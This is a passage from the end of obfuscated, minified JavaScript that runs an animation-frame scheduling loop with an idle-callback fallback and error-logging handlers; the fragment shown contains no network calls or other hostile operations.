b7=PA;if(document[b7(0xac7)])return NN=NS,requestAnimationFrame(Nx);NS-NN>=NW&&(window[b7(0x40b)]?window[b7(0x40b)](No,{'timeout':0x78}):setTimeout(No,0x0),NN=NS),requestAnimationFrame(Nx);}requestAnimationFrame(Nx);}finally{W5();}})(WF,WH,WV,Wp);}catch(N1){s4['A'][Pc(0x47a)](N1,Pc(0xe5f),N1[Pc(0x721)]);}}catch(N2){throw N2;}finally{W5(),(0x0,sM['H4'])();}})(WE);})());})()));